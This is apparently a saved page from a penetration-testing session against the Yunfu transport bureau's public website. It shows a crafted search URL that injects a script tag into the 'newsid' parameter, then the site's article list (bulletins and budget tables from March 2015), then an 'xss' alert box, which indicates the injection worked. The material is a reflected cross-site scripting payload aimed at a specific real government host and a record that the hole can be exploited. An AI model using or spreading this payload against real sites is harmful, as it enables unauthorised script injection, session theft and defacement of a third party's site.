 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
http://www.yfjt.gov.cn/news/search.asp?%20page=1&newsid=%27%20/><script>alert("xss")</script>
Enable Post data Enable Referrer
云浮交通公众网
首页 | 办事指南|政务公开|交通信息|政策法规|专题专栏|便民服务
查询类型: 列出全部文章 查询结果:共有 2320 条文章符合查询条件
---------- 文 章 标 题 ----- 加 入 时 间 ----- 浏览次数
云浮市交通综合行政执法简报（2015年第2期 2015-3-4 16:31:22 26
云浮市交通综合行政执法简报（春运2期） 2015-3-4 16:30:19 28
云浮市交通综合行政执法简报（春运专期） 2015-3-4 16:25:06 25
安全生产简报2015年第3期 2015-3-4 16:19:28 28
安全生产简报2015年第2期 2015-3-4 16:18:27 27
云浮市机动车驾驶员培训机构2015年3月份招 2015-3-4 16:14:32 44
云浮市交通运输工程质量监督站2015年批复预 2015-3-3 10:26:14 50
云浮市交通运输工程质量监督站2015年批复部门预算收支总表 2015-3-3 10:24:12 106
云浮市交通运输工程质量监督站2015年批复部门预算财政拨款支出表 2015-3-3 10:21:36 50
云浮市交通运输工程造价管理站2015年批复预算单位“三公”经费预算表 2015-3-3 9:36:26 47
云浮市交通运输工程造价管理站2015年批复部门预算财政拨款支出表 2015-3-3 9:34:31 45
云浮市交通运输工程造价管理站2015年批复部门预算收支总表 2015-3-3 9:32:06 44
2015年批复预算单位“三公”经费预算表 2015-3-2 14:17:32 72
xss
确定